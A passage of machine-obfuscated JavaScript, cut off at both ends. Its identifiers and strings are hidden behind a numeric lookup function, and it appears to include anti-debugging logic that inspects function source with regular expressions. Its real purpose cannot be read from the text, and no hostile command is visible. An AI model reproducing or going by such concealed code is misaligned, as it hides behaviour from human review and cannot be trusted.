_0xb2bee1={};_0xb2bee1[_0x371986(0x11b7,0xb5e,0xbe8,0xefc,0xe32)]=_0x433243(0xb0f,0xf65,0x1463,0xf21,0xe75)+_0x31780a(0x6d8,0x9fa,0xa37,0x86d,0xd0e)+_0x371986(0x814,0x833,0xae8,0xc07,0xe10)+_0xb03fb8(0xcc1,0x672,0x5f2,0x31e,0x614)+_0x31780a(0x6c3,-0xe5,0x89a,0x17c,0x60d)+_0x31780a(0xaf2,0x1323,0x980,0xdbd,0xd0e)+_0x433243(0x1262,0x928,0x1018,0xef7,0xa96)+_0x564e96(0x3cf,0xfdb,0xb6d,0x4a7,0x9bd)+_0x31780a(0x5e5,0xee8,0x1100,0xcdb,0xcaa)+_0xb03fb8(0x904,0xc0f,0x877,0xfea,0xf97)+_0x433243(0x13a,-0x164,0x398,0x5b2,0x7d8)+_0xb03fb8(0xb7f,0xef8,0x4a7,0x7c7,0x891)+_0x433243(0x3fe,0x3bf,0x15,0x489,0x57a)+_0x371986(0x11c6,0xdf7,0x174d,0x151d,0xc7d)+_0x433243(0xdb7,0x91b,0xa7f,0xc91,0xc92)+_0xb03fb8(0x90,0xb5f,0x8ba,0x61f,0x55b)+_0x433243(0xa9d,0x142f,0xf3d,0xda0,0xb39)+_0x371986(0xe2c,0x76b,0xe2f,0x1272,0x1223),_0xb2bee1[_0x371986(0x1330,0x1219,0x170f,0x1354,0x1218)]=function(_0x3d37a3,_0x42a797){return _0x3d37a3===_0x42a797;},_0xb2bee1[_0x31780a(0xce1,0xb30,0xfa8,0xc1d,0x104d)]=_0x433243(0x1562,0x1457,0x1407,0xe58,0x99c),_0xb2bee1[_0x371986(0xbe0,0x690,0x8f3,0x9da,0xbd0)]=_0xb03fb8(0xc20,0xdf2,0x9fe,0x75c,0xc72),_0xb2bee1[_0x31780a(0x411,0x53f,0xb11,0x29d,0x46a)]=function(_0x3f3c54,_0x47c326){return _0x3f3c54!==_0x47c326;},_0xb2bee1[_0x433243(0x3ae,0x776,0x1a6,0x4a8,0x659)]=_0x564e96(0x10d,0x372,0xb0,-0x241,0x1f4),_0xb2bee1[_0x564e96(0x7ae,0x23,0x3bf,0x9e3,0x48a)]=function(_0x491b29,_0x172a50){return _0x491b29+_0x172a50;},_0xb2bee1[_0xb03fb8(0x136c,0xe33,0x1798,0xd5c,0x1166)]=_0x433243(0x3d9,0x3d9,0xdb9,0x9ed,0xf9a)+'>';function _0x433243(_0x2da200,_0x1b19bb,_0x5a872d,_0x2f44e3,_0x4b2a81){return _0x4025(_0x2f44e3-0x15,_0x2da200);}function _0x371986(_0x126783,_0x41a44c,_0x5e0d5c,_0x3ba585,_0xe4ab4){return _0x4025(_0x126783-0x3cc,_0xe4ab4);}function _0x564e96(_0x49b403,_0x57de33,_0x249019,_0x1927a9,_0x5e7bd8){return _0x4025(_0x5e7bd8- -0x18b,_0x1927a9);}_0xb2bee1[_0xb03fb8(0x694,0x4ce,0xe80,0x1225,0xbbe)]=_0x564e96(-0x594,0x1d8,0x2d7,0x5bb,0x92)+'n>',_0xb2bee1[_0x371986(0xcfd,0xb8d,0x1169,0xf9f,0x809)]=_0x564e96(0x4e,0xc83,0x799,0x4a9,0x68f)+_0xb03fb8(0xb69,0x6d,0x7f7,0xb62,0x496),_0xb2bee1[_0x31780a(0x6ee,0x39,-0xc,-0x15d,0x523)]=_0x433243(0x9ef,0x1150,0x52b,0xc39,0xc3d)+_0x371986(0xf0a,0x1579,0x9f5,0xb1c,0x9cd)+_0x564e96(0x207,0x7e4,0x9ec,0xc6d,0x803)+_0x564e96(-0x191,0x2c4,0x479,-0x2c8,0x375)+'!',_0xb2bee1[_0x433243(0xc7b,0xbbf,0xf37,0xd71,0x13a5)]=_0xb03fb8(0xb69,0xfdb,0xdf3,0xc40,0x1109),_0xb2bee1[_0x564e96(0xa57,0x8d8,0x488,0xb45,0x739)]=_0x564e96(0x11c3,0xcbc,0xffc,0x7ff,0xbad);var _0x3881cd=_0xb2bee1,_0x133dba=!![];return function(_0x4f2cbf,_0x1112ac){function _0x14c21f(_0x2f8829,_0x2884b5,_0x52b988,_0x111965,_0x1f0ee6){return _0xb03fb8(_0x2f8829-0x11d,_0x2884b5-0x18a,_0x52b988,_0x111965-0x4e,_0x2884b5- -0x273);}var _0x2ddf2a={};function _0x46349f(_0xccb8bb,_0x34aafc,_0x5127b8,_0x2b8a08,_0x22c629){return _0xb03fb8(_0xccb8bb-0x18f,_0x34aafc-0x1bf,_0x22c629,_0x2b8a08-0x1b8,_0x5127b8- -0x19a);}_0x2ddf2a[_0x14c21f(-0x3cc,0x170,-0x3c8,0x745,0x1df)]=_0x3881cd[_0x14c21f(0x572,0x8e7,0xb1a,0x3d3,0xc30)],_0x2ddf2a[_0x14c21f(0x3fd,0x600,0x48d,0x4ae,0x50e)]=_0x3881cd[_0x2ee6f0(0x2e,0x139,0x1cc,0x27,0x3ff)];function _0x38621a(_0x396e52,_0xd00f0f,_0x1b96ac,_0x58c9f0,_0x16e4cf){return _0x433243(_0x16e4cf,_0xd00f0f-0x1d8,_0x1b96ac-0x13a,_0x396e52-0x7f,_0x16e4cf-0x66);}function _0x2ee6f0(_0x1fe347,_0x20a6b1,_0x1974bc,_0x9724e0,_0x4f4fee){return _0xb03fb8(_0x1fe347-0xbe,_0x20a6b1-0x103,_0x4f4fee,_0x9724e0-0x83,_0x1974bc- -0x3bc);}function _0x335247(_0x55c715,_0x557a03,_0x264c9e,_0x30822a,_0x2080d9){return _0x31780a(_0x55c715-0x96,_0x557a03-0x133,_0x264c9e-0x149,_0x557a03,_0x30822a- -0xf3);}_0x2ddf2a[_0x335247(0xfec,0xa99,0xc33,0xdcb,0x96b)]=_0x3881cd[_0x14c21f(0x103e,0xd12,0x1379,0x930,0x13e5)];var _0x5d381c=_0x2ddf2a;if(_0x3881cd[_0x14c21f(0x1319,0xf1a,0xf3b,0xd2e,0xfd6)](_0x3881cd[_0x335247(0xdc2,0x6c7,0xc4f,0x995,0x411)],_0x3881cd[_0x46349f(0xbdb,0x495,0x953,0xe35,0x553)])){var _0x428a43=_0x133dba?function(){function _0x50fbf8(_0x56287a,_0x41d064,_0x51bc94,_0x37c873,_0x2482cb){return _0x335247(_0x56287a-0x1d5,_0x56287a,_0x51bc94-0x52,_0x41d064-0x122,_0x2482cb-0x84);}function _0x29301d(_0x16a7ea,_0x52a7ba,_0x3bba4b,_0x4a6483,_0x1660ab){return _0x335247(_0x16a7ea-0xf,_0x1660ab,_0x3bba4b-0x1a3,_0x4a6483- -0x184,_0x1660ab-0xbd);}var _0x343f31={};_0x343f31[_0x29301d(-0x176,-0xad,0x630,0x503,0x23b)]=_0x3881cd[_0x50fbf8(0x965,0xfde,0x13e7,0xd20,0x15bf)];function _0x569c44(_0x49d695,_0x4ee2d2,_0x2ea4c4,_0x206d1a,_0x539a35){return _0x38621a(_0x2ea4c4- -0x23e,_0x4ee2d2-0x1cc,_0x2ea4c4-0x114,_0x206d1a-0x1c1,_0x49d695);}function _0x1a6cea(_0x1d29f3,_0x5ca70a,_0x72d15b,_0x133986,_0x2ab062){return _0x14c21f(_0x1d29f3-0x146,_0x5ca70a-0x3f4,_0x2ab062,_0x133986-0x142,_0x2ab062-0x13e);}var _0x5867e8=_0x343f31;function _0x554b51(_0x10dece,_0x282a57,_0x41e71e,_0x1d4c1f,_0x541139){return _0x38621a(_0x282a57-0x18e,_0x282a57-0x73,_0x41e71e-0x15c,_0x1d4c1f-0x1cb,_0x1d4c1f);}if(_0x3881cd[_0x1a6cea(0xe67,0x130e,0x1251,0x16ad,0x1260)](_0x3881cd[_0x1a6cea(0x12ba,0x1233,0x12e9,0xe73,0x1277)],_0x3881cd[_0x50fbf8(0xf04,0xa07,0xff8,0xfaf,0x8ea)]))_0x587a5d+=_0x5867e8[_0x50fbf8(0xbe,0x7a9,0xb8e,0x7ff,0x191)];else{if(_0x1112ac){if(_0x3881cd[_0x29301d(-0x3d4,0x882,0x90f,0x1f3,-0x2e9)](_0x3881cd[_0x29301d(0x9ed,0xb12,0x813,0x3e0,0x1ed)],_0x3881cd[_0x569c44(0x688,-0x283,0x2e9,0x601,-0x3f7)]))_0x337f2f[_0x1a6cea(0x5a4,0x933,0x6ab,0xef9,0xedb)](_0x5d381c[_0x29301d(0x52c,-0x59c,-0x4bc,0x107,-0x42)],_0x5d381c[_0x1a6cea(0xe5c,0x9f4,0x95e,0x9bd,0xa58)],_0x5d381c[_0x50fbf8(0x11ba,0xeed,0xcfc,0x98a,0x11b4)]);else{var _0xdb662c=_0x1112ac[_0x29301d(0x730,0x518,0xcf0,0xc4b,0x63e)](_0x4f2cbf,arguments);return _0x1112ac=null,_0xdb662c;}}}}:function(){};return _0x133dba=![],_0x428a43;}else{var _0x4104d4={'BPEtf':function(_0x34b314,_0x3ba450){function _0x46728b(_0x50f3cc,_0x248bbb,_0x113d44,_0x337348,_0x44dfc1){return _0x14c21f(_0x50f3cc-0x1bb,_0x337348- -0x92,_0x248bbb,_0x337348-0x140,_0x44dfc1-0x72);}return _0x3881cd[_0x46728b(0x83d,0x4a4,0x5dc,0x539,-0x149)](_0x34b314,_0x3ba450);},'jHVFq':_0x3881cd[_0x14c21f(0xff5,0xef3,0xb78,0x1300,0x95f)],'nycpz':_0x3881cd[_0x46349f(0x53e,0x1027,0xa24,0x1024,0x533)]},_0x3fda43=_0xc4f3c4[_0x14c21f(0x28f,0x88e,0x5b5,0x7af,0x941)]('\x0a'),_0x3dbfce='';_0x3fda43[_0x14c21f(0xa37,0x985,0x791,0xd00,0x42e)+'ch'](function(_0x4008d0){function _0x39369f(_0x1be2f0,_0x2804f6,_0x52c045,_0x3e0e20,_0x1680ce){return _0x2ee6f0(_0x1be2f0-0x2d,_0x2804f6-0x11a,_0x1be2f0-0xcb,_0x3e0e20-0x11f,_0x2804f6);}function _0x3e2c98(_0x183bf8,_0x4ed431,_0x5f0d4c,_0x23e162,_0x3d3f1c){return _0x335247(_0x183bf8-0x1ed,_0x183bf8,_0x5f0d4c-0x150,_0x3d3f1c-0x2,_0x3d3f1c-0x125);}function _0x3128b5(_0x53a946,_0x2200b6,_0x2c5e90,_0x24fb50,_0xc03c1c){return _0x335247(_0x53a946-0x1d9,_0x2200b6,_0x2c5e90-0x2e,_0x53a946- -0x23f,_0xc03c1c-0x1a6);}function _0x553565(_0x1abb18,_0x32f9f6,_0x230a9f,_0x19490f,_0x3bc5b3){return _0x14c21f(_0x1abb18-0x68,_0x1abb18- -0x37d,_0x230a9f,_0x19490f-0xf4,_0x3bc5b3-0xb4);}_0x3dbfce+=_0x4104d4[_0x39369f(0xa9e,0x91a,0x512,0x68a,0xf49)](_0x4104d4[_0x39369f(0xa9e,0xf14,0xa0b,0xae2,0x818)](_0x4104d4[_0x3e2c98(0x3b8,0xa01,0x456,-0x15a,0x3e1)],_0x4008d0),_0x4104d4[_0x39369f(0x8c1,0x330,0xb35,0x2cd,0x3d4)]);});}};}());(function(){function _0xfb9640(_0x2e527a,_0x4e88cd,_0x2df9aa,_0x50d08b,_0x4a8e2e){return _0x4025(_0x50d08b- -0x12f,_0x4a8e2e);}function _0x3fc92a(_0x5dd163,_0x307ee3,_0x38817b,_0x482623,_0x56f2a7){return _0x4025(_0x56f2a7-0x2e2,_0x307ee3);}function _0x77aa6b(_0xb0bbf3,_0x378b2c,_0x210cec,_0x237545,_0x36936f){return _0x4025(_0x210cec- -0x280,_0x237545);}function _0x569828(_0x3e262f,_0x2feb53,_0x537c45,_0x124624,_0x12b874){return _0x4025(_0x2feb53- -0x282,_0x12b874);}function _0x36d1a5(_0x110fc7,_0x5b0ee3,_0x43622b,_0x548170,_0x33533d){return _0x4025(_0x43622b- -0xb0,_0x5b0ee3);}var _0x52c2f1={'DGdfb':function(_0x4a91e9){return _0x4a91e9();},'KXpAE':_0x3fc92a(0x1253,0xded,0xe86,0x18f4,0x12e6)+_0x36d1a5(-0x1e1,0x912,0x548,0x25f,0x7f6)+_0x36d1a5(0xda2,0xd0c,0x9f4,0xbcd,0x37d)+']','ngxBK':function(_0x4250dc,_0x10027f){return _0x4250dc===_0x10027f;},'AOXCg':_0x36d1a5(0x11af,0xace,0xaec,0x732,0xe83),'dqQwr':_0x36d1a5(0x850,0x7f4,0x9a9,0x536,0x322)+_0x36d1a5(0xca4,0xb13,0x76c,0xe62,0xe78)+_0x3fc92a(0x8c5,0xa7f,0x293,0x6ad,0x8ff)+')','JLOVY':_0x36d1a5(0xa7a,0xc7c,0x825,0xaac,0xe06)+_0x569828(0xea7,0x9bf,0xdd0,0xef0,0x809)+_0x36d1a5(0x141,0x261,0x423,0x251,0x915)+_0x3fc92a(0xb38,-0x19c,0xc2d,0x6fa,0x514)+_0xfb9640(-0x2d4,0x5ab,-0x3b2,0xbc,0x3a8)+_0x36d1a5(0xb22,0xcaf,0xd5f,0x114a,0xdf5)+_0xfb9640(0x7ae,0x492,0xc08,0x4fc,0xb5a),'KWyxr':function(_0x5bad88,_0x43b980){return _0x5bad88(_0x43b980);},'wxHEC':_0x36d1a5(0xfdd,0x791,0xc6b,0xb23,0xc48),'zydvb':function(_0x4918aa,_0xa89588){return _0x4918aa+_0xa89588;},'PtXDT':_0x77aa6b(0x58a,0x102d,0x963,0x915,0xce6),'MRzVq':function(_0x56850,_0x50a170){return _0x56850+_0x50a170;},'QKeuU':_0x36d1a5(0xf47,0xfd4,0xa4e,0x3e5,0xfa1),'nrhbz':function(_0x32cb26,_0x434c07){return _0x32cb26!==_0x434c07;},'PmKsz':_0x3fc92a(0x1746,0xaec,0xcec,0x1399,0x1025),'MMcXj':_0x3fc92a(0x422,0x87f,0x4a9,0x9c4,0x98e),'xyzEP':function(_0x57ebd8,_0x2aafee){return _0x57ebd8!==_0x2aafee;},'VzeCW':_0x3fc92a(0x6f2,0x26f,0x7ee,0x81b,0x51a),'oUqCU':_0x77aa6b(-0x275,0x500,0xbc,-0x3e4,0x1bf),'mvkDo':function(_0x42b4cc){return _0x42b4cc();},'nfTvk':function(_0x556d14,_0x269d39,_0x5bd28d){return _0x556d14(_0x269d39,_0x5bd28d);}};_0x52c2f1[_0x77aa6b(0xded,0x54b,0x996,0xc6d,0xd9e)](_0x807b97,this,function(){function _0x56d242(_0x4b449f,_0x46190f,_0x507673,_0x441117,_0x43b24e){return _0x3fc92a(_0x4b449f-0xb7,_0x4b449f,_0x507673-0x1a,_0x441117-0x1d8,_0x441117- -0x663);}function _0x807693(_0x5e51af,_0x24653e,_0x111024,_0x59241a,_0x4ab23d){return _0x3fc92a(_0x5e51af-0x1af,_0x24653e,_0x111024-0x105,_0x59241a-0xc8,_0x59241a- -0x6a3);}function _0x231d5f(_0x62b6b1,_0x2c6841,_0x1d2caf,_0x199cda,_0xbe5747){return _0xfb9640(_0x62b6b1-0x12e,_0x2c6841-0xe7,_0x1d2caf-0x150,_0x199cda-0x1a4,_0xbe5747);}var _0x86567d={};_0x86567d[_0x536610(0x39b,0x66c,0xa4d,0x2ea,0x1c0)]=_0x52c2f1[_0x56d242(0xbe1,0x6b1,0xbe3,0x4b8,0x88d)];var _0x5dc0a0=_0x86567d;function _0x1d91c0(_0x5e8837,_0x21255d,_0xf74227,_0x22ed91,_0x4c52c4){return _0x77aa6b(_0x5e8837-0x2f,_0x21255d-0x2e,_0x22ed91-0x4f7,_0xf74227,_0x4c52c4-0xe);}function _0x536610(_0x51f541,_0x4989f0,_0x6b358f,_0x43d72d,_0x485655){return _0x77aa6b(_0x51f541-0x174,_0x4989f0-0x1ed,_0x51f541- -0x125,_0x6b358f,_0x485655-0xe5);}if(_0x52c2f1[_0x56d242(-0x1f0,-0x5fa,0x317,-0x8f,-0x20e)](_0x52c2f1[_0x807693(0x54b,0x407,0x4c7,0xb38,0x4b5)],_0x52c2f1[_0x56d242(0x446,0x5fa,0x790,0xb78,0x101a)])){var _0x22bfc8=new RegExp(_0x52c2f1[_0x1d91c0(0x10da,0x914,0xd48,0x9ac,0xdf7)]),_0x1f38d3=new RegExp(_0x52c2f1[_0x56d242(0x104,-0xf3,0x16e,-0x89,0x576)],'i'),_0x2fb72f=_0x52c2f1[_0x231d5f(0x595,0x6b6,0x9a,0x5aa,-0x14c)](_0x26c8bb,_0x52c2f1[_0x56d242(0xfd1,0x8c8,0xb3e,0x93f,0x395)]);!_0x22bfc8[_0x56d242(-0x4bf,-0x21c,0x429,0x1b1,0x862)](_0x52c2f1[_0x807693(0xe52,0x6d7,0xe57,0xae6,0xeb5)](_0x2fb72f,_0x52c2f1[_0x536610(0xa83,0x618,0x100b,0x9e5,0x839)]))||!_0x1f38d3[_0x56d242(-0x478,-0x8b,0x5ec,0x1b1,-0x1c6)](_0x52c2f1[_0x807693(0x2ec,0xa3,0x391,0xf0,-0x257)](_0x2fb72f,_0x52c2f1[_0x56d242(0x2d8,-0x1a7,-0x14c,0x120,0x4e4)]))?_0x52c2f1[_0x231d5f(0x8f7,0x14c0,0xd83,0xe11,0xda3)](_0x52c2f1[_0x536610(0x2c2,0x52f,0x50f,-0x429,0x3ea)],_0x52c2f1[_0x536610(0x8e6,0xff4,0xdf3,0x4a6,0x87f)])?_0x52c2f1[_0x231d5f(-0xcb,0xfa,0x276,0x5aa,-0x16a)](_0x2fb72f,'0'):_0x3c88f7+=_0x5dc0a0[_0x807693(0x288,-0xc0,-0x36e,0x37f,0x47f)]:_0x52c2f1[_0x1d91c0(0xc2a,0x11fa,0x11e3,0x105c,0xe43)](_0x52c2f1[_0x56d242(0x998,0x66e,0x40b,0x9cf,0xf57)],_0x52c2f1[_0x231d5f(0xb73,0x11f0,0x12d8,0xe72,0xa11)])?_0x52c2f1[_0x1d91c0(0xcf3,0xa15,0xee0,0xe15,0xaee)](_0x26c8bb):_0x52c2f1[_0x1d91c0(0x956,0xc4f,0x9d4,0x9f0,0xff8)](_0x394abc);}else return!![];})();}());function _0x151c7b(_0x433ec6,_0x3bf4e2,_0x1b82fb,_0x49ae43,_0x183fed){return _0x4025(_0x3bf4e2- -0x1d,_0x183fed);}var _0x4bceb6=(function(){function _0x5550a2(_0x44bf24,_0x4ffe02,_0xcd3054,_0x105af2,_0x35b47d){return _0x4025(_0xcd3054-0x1d4,_0x35b47d);}function _0x11104d(_0x34cd50,_0x1dad9c,_0x374d7b,_0x3ee0f9,_0x2c33c0){return _0x4025(_0x2c33c0- -0x3df,_0x374d7b);}function _0xc31678(_0x7e43ca,_0x5df449,_0x546f53,_0x2f00fb,_0x414f35){return _0x4025(_0x546f53- -0x3a3,_0x5df449);}function _0x22db23(_0x2ab8a0,_0x3e3c6c,_0x2f695a,_0x3378a4,_0x42d5b7){return _0x4025(_0x2f695a-0x366,_0x42d5b7);}function _0x417662(_0x31ed56,_0x2bbf7a,_0x55a3b5,_0x2ce462,_0x2cbd82){return _0x4025(_0x31ed56- -0xe1,_0x55a3b5);}var _0x3765b0={'xCbwo':function(_0x56e2a2,_0x32de66){return _0x56e2a2(_0x32de66);},'chqsE':function(_0x476d09,_0x4a9985){return _0x476d09+_0x4a9985;},'UqAJD':_0x417662(0xc28,0xd99,0x708,0x126b,0x8c1)+_0x417662(0x5a3,0xbc5,0x6d,0xc4b,0x667)+_0x5550a2(0x4e2,0xad,0x484,0xbb5,0x59c),'bFFVX':_0xc31678(0xbaf,0x7,0x481,0x7a8,-0xe3)+_0xc31678(0xe47,0x726,0xbfc,0x9e3,0x5af)+_0x417662(0x857,0x44a,0xd17,0x1a8,0x171)+_0x417662(0xbba,0x669,0xa5d,0x9a7,0x1223)+_0x11104d(0xb9a,0x37a,0x55d,0x4f0,0xa99)+_0x11104d(0x3e7,-0x2b7,-0x655,0x60e,-0x59)+_0x5550a2(-0x2bd,-0x9b,0x44e,0x968,-0x278)+_0x5550a2(0xadd,0xcde,0xc65,0x1238,0xa20)+_0x22db23(0x1294,0x18cf,0x125e,0xc45,0x174c)+_0x22db23(0x1673,0x11ee,0x1299,0x1815,0x10c6)+'>','yMMHK':_0x22db23(0xe9a,0xab1,0xb8a,0xbf6,0x124f)+_0x11104d(0xecf,0xb11,0x10d1,0x1105,0xbc0)+_0x417662(0x857,0xafa,0x218,0x2fd,0x2db)+_0x11104d(0x78f,0xaeb,0x953,0xe0f,0x8bc)+_0x22db23(0x150d,0xe15,0xe37,0x14df,0x95f)+_0x11104d(0x25d,0x896,0x9df,0x272,0x779)+_0x11104d(0x569,0xf9a,0x658,0x111c,0xa46)+_0x11104d(0x5ba,-0x1b3,-0x49,-0x21,0x321)+_0x11104d(0x10a,0xff,0x1fe,0x20d,0xc1)+_0x417662(0xc86,0xf55,0x58e,0x66b,0x1179)+'i>','cOQzU':_0x5550a2(0xc16,0x1420,0x11e6,0x1164,0x179a)+_0x5550a2(0xbe5,0x17a,0x56a,0x137,0x4b2)+_0x11104d(0x26c,0xf9,-0x5a2,-0x40f,0x109),'YIipc':function(_0x5014b1,_0x26bfed){return _0x5014b1(_0x26bfed);},'qUGDx':_0xc31678(0x537,0xb17,0x46e,0xa5c,-0x40)+_0x11104d(0x907,0x3a0,0x289,0x716,0x7ca)+_0x11104d(0x23a,-0x61c,-0x1b1,0x558,0x2f)+_0x417662(0xae6,0x8f9,0xc65,0xa9e,0x442),'LdtRY':_0x417662(0xc2c,0xd76,0x625,0x11cd,0xa71)+_0x5550a2(0x234,-0x4a,0x508,0x76e,0x8a0),'xMmsH':_0xc31678(0x2bb,0x106e,0x96a,0x488,0xe84)+_0x5550a2(0xab5,0xd2c,0xb8e,0x497,0x49a)+_0xc31678(0xa60,0x545,0x3d8,0x729,0x93d),'vUmoB':_0x5550a2(0x933,0xd2b,0xee1,0xecb,0x14df)+_0x22db23(0x839,0xe1a,0xbc6,0xa53,0xb4c),'IbzKZ':_0xc31678(0x92d,0xd60,0x96a,0xbbe,0x788)+_0x22db23(0x918,0x9f3,0xa4b,0x3bb,0x8fc)+'r','laQrq':function(_0x122e3d,_0x231219){return _0x122e3d!=_0x231219;},'QLeNS':function(_0x3dce14,_0xeffcb9,_0x2161ae,_0x2d04df,_0x425d22){return _0x3dce14(_0xeffcb9,_0x2161ae,_0x2d04df,_0x425d22);},'OsMSS':function(_0x1d4000,_0xb6b430,_0x5108e3,_0x4afa9f){return _0x1d4000(_0xb6b430,_0x5108e3,_0x4afa9f);},'PXljI':_0xc31678(0x6f0,0xe3f,0xa60,0x10be,0x4f0)+'d','IRhVy':function(_0x4aadf1,_0x3078bd){return _0x4aadf1!==_0x3078bd;},'ZbDES':_0x5550a2(0x916,0x383,0x5aa,0x44c,0x7),'gFejU':function(_0x4c591a,_0xa6f02a){return _0x4c591a===_0xa6f02a;},'FAiiA':_0xc31678(0x1004,0x8f8,0x9a4,0x523,0xc7d),'drESu':function(_0x3d5b85,_0x18c189){return _0x3d5b85(_0x18c189);},'RodFe':_0x22db23(0x517,0x78e,0x574,0x70c,0xb19),'HSaaO':function(_0x2162da,_0x2a99ac){return _0x2162da-_0x2a99ac;},'uWNTr':_0xc31678(0xb4a,0x477,0x8cc,0x8e1,0xa5c)+_0x417662(0x76a,0x608,0x206,0x623,0xddd)+_0x11104d(0x23,0x41b,0x3c8,-0x6f6,-0x169)+_0x22db23(0x146a,0x147f,0x11ab,0x187e,0x1549),'arupb':_0x5550a2(0x6f7,0x800,0x96f,0x50a,0x2e7),'lSGYD':_0x11104d(0x836,0x292,0x821,0xc8e,0x5ab)},_0x5985e5=!![];return function(_0x2eacb6,_0x53d407){function _0x21b98f(_0x460595,_0x152741,_0x3b89e8,_0x1c1889,_0x1c5073){return _0x22db23(_0x460595-0x42,_0x152741-0x1b1,_0x1c5073- -0x24e,_0x1c1889-0x67,_0x152741);}function _0x35d9f6(_0x328756,_0x15d748,_0x39f0c1,_0x3bf9a7,_0x48211c){return _0x417662(_0x3bf9a7-0x421,_0x15d748-0x1ca,_0x328756,_0x3bf9a7-0xc5,_0x48211c-0x6b);}function _0x284505(_0x358d28,_0x521a00,_0x38ecbe,_0x3b5f2d,_0x16bc00){return _0x22db23(_0x358d28-0x1b9,_0x521a00-0x18c,_0x16bc00- -0x269,_0x3b5f2d-0x1a9,_0x521a00);}function _0x38c478(_0x42425c,_0x4d87b3,_0x28f5cb,_0x50f5e2,_0x5d0610){return _0x417662(_0x28f5cb- -0x21d,_0x4d87b3-0xd,_0x5d0610,_0x50f5e2-0x18,_0x5d0610-0xfe);}var _0x29dc0e={'VMnts':function(_0xc6e325,_0x584918){function _0x41af82(_0x2139ef,_0x2f9aa5,_0x2f7444,_0x53f601,_0x5947cc){return _0x4025(_0x2f9aa5-0x196,_0x2139ef);}return _0x3765b0[_0x41af82(0xeee,0x107e,0xdb1,0x140b,0xe98)](_0xc6e325,_0x584918);},'LDtiT':_0x3765b0[_0x284505(0x5dc,0xaef,0xa6e,0xf87,0xaad)],'yUjQc':function(_0x1e3b56,_0x537d23){function _0x4a0a4a(_0x368d4a,_0x436ce4,_0x5e474b,_0x57c121,_0x1b1d84){return _0x284505(_0x368d4a-0x46,_0x1b1d84,_0x5e474b-0x12d,_0x57c121-0x29,_0x368d4a- -0x364);}return _0x3765b0[_0x4a0a4a(0x97b,0x634,0x7cb,0x860,0x5ce)](_0x1e3b56,_0x537d23);},'jNmvX':_0x3765b0[_0x284505(-0x409,0x5d5,-0x425,-0x26,0x2ce)]};function _0x50a4b6(_0x2545b6,_0x314b3b,_0xf1a43a,_0x5e939d,_0x2476af){return _0x417662(_0x2476af- -0x6f,_0x314b3b-0x18f,_0x2545b6,_0x5e939d-0x18e,_0x2476af-0x118);}if(_0x3765b0[_0x38c478(0xc8e,0xc4c,0x87b,0x352,0xc42)](_0x3765b0[_0x35d9f6(0xeed,0xbb0,0xaf7,0xcb1,0x120d)],_0x3765b0[_0x38c478(0xd56,0x472,0x76f,0x292,0x96e)])){var _0x23c91f=_0x5985e5?function(){var _0x3fc32b={'IMepc':function(_0x92a052,_0x5bf3bf){function _0x6d295e(_0x1a3986,_0x99e733,_0x5db65c,_0x221140,_0xabbb73){return _0x4025(_0x1a3986-0x365,_0x221140);}return _0x3765b0[_0x6d295e(0x930,0xd7c,0x7ad,0x845,0xf13)](_0x92a052,_0x5bf3bf);},'UroBp':function(_0x4aac36,_0x258cb6){function _0x4aa75a(_0x4e02fd,_0x2d4c6a,_0x3b821d,_0x1c39ff,_0x5b12b6){return _0x4025(_0x2d4c6a-0xc2,_0x1c39ff);}return _0x3765b0[_0x4aa75a(0x68d,0xd06,0xac6,0x7a9,0xabe)](_0x4aac36,_0x258cb6);},'rJtmU':_0x3765b0[_0xbb0b4b(0x89a,0x3b7,0xc13,0xfb4,0x5fb)],'hpqWc':_0x3765b0[_0xbb0b4b(0x2b6,0x78d,0x6e4,0x3eb,0x3c1)],'PMJDw':_0x3765b0[_0x4714bc(0x8ff,-0x48,0x2d,0x571,0x4b7)],'CUaVh':_0x3765b0[_0xbb0b4b(0x727,0xb33,0x51d,0x5ac,0x805)],'nIqLV':function(_0x43d639,_0x30cc68){function _0x5cea72(_0x21d77f,_0x95005b,_0x3950b7,_0x53a639,_0x1583db){return _0xbb0b4b(_0x3950b7-0x2ab,_0x21d77f,_0x3950b7-0x7a,_0x53a639-0x1a7,_0x1583db-0x13);}return _0x3765b0[_0x5cea72(0x166b,0xdfb,0x1016,0xb3b,0x15ad)](_0x43d639,_0x30cc68);},'WvThr':function(_0x137c77,_0x5dd068){function _0x192eb9(_0x3df95e,_0x2789dd,_0x2e9d60,_0x411bd6,_0xe8bdf6){return _0xbb0b4b(_0xe8bdf6-0x68,_0x2789dd,_0x2e9d60-0xe7,_0x411bd6-0x2e,_0xe8bdf6-0xa2);}return _0x3765b0[_0x192eb9(0x56a,0x10,0x4aa,0x9bf,0x4a7)](_0x137c77,_0x5dd068);},'NphCV':_0x3765b0[_0x4714bc(0xab5,0x6f1,0xf63,0xa91,0x83c)],'zIRjy':_0x3765b0[_0x307a38(0x694,0x638,0x48f,0x7e,0x1e3)],'uDvfa':_0x3765b0[_0x41bdf0(0xd49,0x10f4,0xcbc,0x13f5,0x8bb)],'dYzsX':_0x3765b0[_0x307a38(0x576,0x1ec,0x9e6,0x866,0xc38)],'ClTEp':function(_0x3bfff2,_0x3f9889){function _0x52146d(_0x3503e6,_0x3822e9,_0x58cc02,_0x812851,_0x343aa1){return _0x4714bc(_0x3503e6-0x9e,_0x3822e9-0x110,_0x3822e9,_0x812851-0x3c,_0x812851- -0x300);}return _0x3765b0[_0x52146d(0xd04,0x924,0xeea,0xe49,0xc5b)](_0x3bfff2,_0x3f9889);},'AATsr':_0x3765b0[_0xb7c870(0xbbf,0xd79,0x839,0x4f7,0x9f2)],'fTPoE':function(_0x2d896a,_0x4d63cd){function _0x307f9a(_0x2573bd,_0x3cd87b,_0x24aa3a,_0x1c7da5,_0x806033){return _0xbb0b4b(_0x806033-0x93,_0x3cd87b,_0x24aa3a-0x55,_0x1c7da5-0x8f,_0x806033-0x4);}return _0x3765b0[_0x307f9a(0xe20,0xe92,0xd66,0x1166,0xbab)](_0x2d896a,_0x4d63cd);},'hVofH':function(_0x4132fb,_0x2e8da5,_0x4033ea,_0x9f327a,_0x1ac568){function _0x338206(_0x272072,_0x232d7d,_0x136ad5,_0x48f6ca,_0x340522){return _0x307a38(_0x232d7d-0x306,_0x232d7d-0x3f,_0x340522,_0x48f6ca-0x1a0,_0x340522-0x68);}return _0x3765b0[_0x338206(0x36d,0x621,0x721,0x314,0x387)](_0x4132fb,_0x2e8da5,_0x4033ea,_0x9f327a,_0x1ac568);},'gCfBo':function(_0x5dcb65,_0x5aa068,_0x2adf2a,_0x43646e){function _0x5ef327(_0xd05bcf,_0x429a74,_0x123e55,_0x5b2647,_0x2546e8){return 